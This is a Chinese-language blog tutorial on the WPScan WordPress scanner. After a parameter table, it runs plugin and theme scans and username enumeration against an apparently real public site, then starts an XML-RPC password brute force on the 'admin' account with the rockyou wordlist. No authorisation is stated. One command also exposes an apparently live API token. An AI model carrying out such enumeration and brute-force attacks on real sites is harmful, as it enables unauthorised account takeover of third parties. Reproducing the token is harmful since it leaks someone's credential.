【Kali Linux工具篇】wpscan的基本介绍与使用
介绍
WPScan是Kali Linux默认自带的一款漏洞扫描工具,它采用Ruby编写,能够扫描WordPress网站中的多种安全漏洞,其中包括主题漏洞、插件漏洞和WordPress本身的漏洞。最新版本WPScan的数据库中包含超过18000种插件漏洞和2600种主题漏洞,并且支持最新版本的WordPress。值得注意的是,它不仅能够扫描类似robots.txt这样的敏感文件,而且还能够检测当前已启用的插件和其他功能。
主要参数
| 参数 | 说明 |
|---|---|
| -h | 帮助 |
| –url | 扫描站点 |
| –update | 更新版本 |
| -e vp | 扫描插件漏洞 |
| -e ap | 扫描所有插件 |
| -e p | 扫描留下插件 |
| -e vt | 扫描主题漏洞 |
| -e at | 扫描所有主题 |
| -e t | 扫描流行主题 |
| -U | 爆破指定的用户名列表 |
| -P | 爆破指定的密码列表 |
| –api-token token值 | 扫描主题、插件漏洞时需要用到 |
工具使用

1、默认扫描站点
扫描插件
└─# wpscan --url https://www.521daima.com/ -e p
_________________________________________________________________ _______ _____\ \ / / __ \ / ____|\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \\ /\ / | | ____) | (__| (_| | | | |\/ \/ |_| |_____/ \___|\__,_|_| |_|WordPress Security Scanner by the WPScan TeamVersion 3.8.22Sponsored by Automattic - https://automattic.com/@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________[+] URL: https://www.521daima.com/ [124.220.44.19]
[+] Started: Mon May 13 01:54:07 2024Interesting Finding(s):[+] Headers| Interesting Entry: server: nginx| Found By: Headers (Passive Detection)| Confidence: 100%[+] robots.txt found: https://www.521daima.com/robots.txt| Interesting Entries:| - /wp-admin/| - /wp-admin/admin-ajax.php| Found By: Robots Txt (Aggressive Detection)| Confidence: 100%[+] XML-RPC seems to be enabled: https://www.521daima.com/xmlrpc.php| Found By: Direct Access (Aggressive Detection)| Confidence: 100%| References:| - http://codex.wordpress.org/XML-RPC_Pingback_API| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/[+] WordPress readme found: https://www.521daima.com/readme.html| Found By: Direct Access (Aggressive Detection)| Confidence: 100%[+] The external WP-Cron seems to be enabled: https://www.521daima.com/wp-cron.php| Found By: Direct Access (Aggressive Detection)| Confidence: 60%| References:| - https://www.iplocation.net/defend-wordpress-from-ddos| - https://github.com/wpscanteam/wpscan/issues/1299[+] WordPress version 6.4.4 identified (Outdated, released on 2024-04-09).| Found By: Most Common Wp Includes Query Parameter In Homepage (Passive Detection)| - https://www.521daima.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.4| Confirmed By: Rss Generator (Aggressive Detection)| - https://www.521daima.com/feed/, <generator>https://wordpress.org/?v=6.4.4</generator>| - https://www.521daima.com/comments/feed/, <generator>https://wordpress.org/?v=6.4.4</generator>[+] WordPress theme in use: zibll| Location: https://www.521daima.com/wp-content/themes/zibll/| Style URL: https://www.521daima.com/wp-content/themes/zibll/style.css| Style Name: 子比主题| Style URI: https://www.zibll.com| Description: Zibll 子比主题专为商城、论坛、圈子博客、自媒体、资讯类的网站设计开发▒...| Author: 瑞浩网络-Qinver| Author URI: https://www.zibll.com|| Found By: Urls In Homepage (Passive Detection)| Confirmed By: Urls In 404 Page (Passive Detection)|| Version: 7.1 (80% confidence)| Found By: Style (Passive Detection)| - https://www.521daima.com/wp-content/themes/zibll/style.css, Match: 'Version: 7.1'[+] Enumerating Most Popular Plugins (via Passive Methods)可以看到该站点使用的是zibll
扫描主题漏洞
wpscan规定扫描漏洞时,需要带上token值,才能显示出漏洞。
不带token值,不显示漏洞信息,报如下提示:
token 获取方式 https://wpscan.com/ 注册后,会获得免费的token
wpscan --url https://www.521daima.com/ --api-token aCiRr1E5Bdk4r9XTywvotguncaaDFQSdlN9gcc9S3v4 -e vt
_________________________________________________________________ _______ _____\ \ / / __ \ / ____|\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \\ /\ / | | ____) | (__| (_| | | | |\/ \/ |_| |_____/ \___|\__,_|_| |_|WordPress Security Scanner by the WPScan TeamVersion 3.8.22Sponsored by Automattic - https://automattic.com/@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________····
····
[+] The external WP-Cron seems to be enabled:
[+] WordPress version 6.4.4 identified (Outdated, released on 2024-04-09).| Found By: Most Common Wp Includes Query Parameter In Homepage (Passive Detection)| - https://www.521daima.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.4| Confirmed By: Rss Generator (Aggressive Detection)| - https://www.521daima.com/feed/, <generator>https://wordpress.org/?v=6.4.4</generator>| - https://www.521daima.com/comments/feed/, <generator>https://wordpress.org/?v=6.4.4</generator>[+] WordPress theme in use: zibll| Location: https://www.521daima.com/wp-content/themes/zibll/| Style URL: https://www.521daima.com/wp-content/themes/zibll/style.css| Style Name: 子比主题| Style URI: https://www.zibll.com| Description: Zibll 子比主题专为商城、论坛、圈子博客、自媒体、资讯类的网站设计开发▒...| Author: 瑞浩网络-Qinver| Author URI: https://www.zibll.com|| Found By: Urls In Homepage (Passive Detection)| Confirmed By: Urls In 404 Page (Passive Detection)|| Version: 7.1 (80% confidence)| Found By: Style (Passive Detection)| - https://www.521daima.com/wp-content/themes/zibll/style.css, Match: 'Version: 7.1'[+] Enumerating Vulnerable Themes (via Passive and Aggressive Methods)Checking Known Locations - Time: 00:04:04 <===========================================================> (652 / 652) 100.00% Time: 00:04:04
[+] Checking Theme Versions (via Passive and Aggressive Methods)[i] No themes Found.[+] WPScan DB API OK| Plan: free| Requests Done (during the scan): 2| Requests Remaining: 21[+] Finished: Mon May 13 02:02:34 2024
[+] Requests Done: 658
[+] Cached Requests: 46
[+] Data Sent: 202.294 KB
[+] Data Received: 256.026 KB
[+] Memory used: 236.398 MB
[+] Elapsed time: 00:04:11
枚举用户名
wpscan --url https://www.521daima.com/ -e u
_________________________________________________________________ _______ _____\ \ / / __ \ / ____|\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \\ /\ / | | ____) | (__| (_| | | | |\/ \/ |_| |_____/ \___|\__,_|_| |_|WordPress Security Scanner by the WPScan TeamVersion 3.8.22Sponsored by Automattic - https://automattic.com/@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________···
···
[i] User(s) Identified:[+] 1| Found By: Author Posts - Author Pattern (Passive Detection)| Confirmed By:| Author Sitemap (Aggressive Detection)| - https://www.521daima.com/wp-sitemap-users-1.xml| Author Id Brute Forcing - Author Pattern (Aggressive Detection)[+] admin| Found By: Wp Json Api (Aggressive Detection)| - https://www.521daima.com/wp-json/wp/v2/users/?per_page=100&page=1得到用户名admin
爆破密码
wpscan --url https://www.521daima.com/ -U admin -P /usr/share/wordlists/rockyou.txt
wpscan --url https://www.521daima.com/ -U admin -P /usr/share/wordlists/rockyou.txt
_________________________________________________________________ _______ _____\ \ / / __ \ / ____|\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \\ /\ / | | ____) | (__| (_| | | | |\/ \/ |_| |_____/ \___|\__,_|_| |_|WordPress Security Scanner by the WPScan TeamVersion 3.8.22Sponsored by Automattic - https://automattic.com/@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________···
···[+] Enumerating All Plugins (via Passive Methods)[i] No plugins Found.[+] Enumerating Config Backups (via Passive and Aggressive Methods)Checking Config Backups - Time: 00:00:46 <============================================================> (137 / 137) 100.00% Time: 00:00:46[i] No Config Backups Found.[+] Performing password attack on Xmlrpc against 1 user/s
Trying admin / peaches Time: 00:01:45 < > (238 / 14344392) 0.00% ETA: ??:??:??
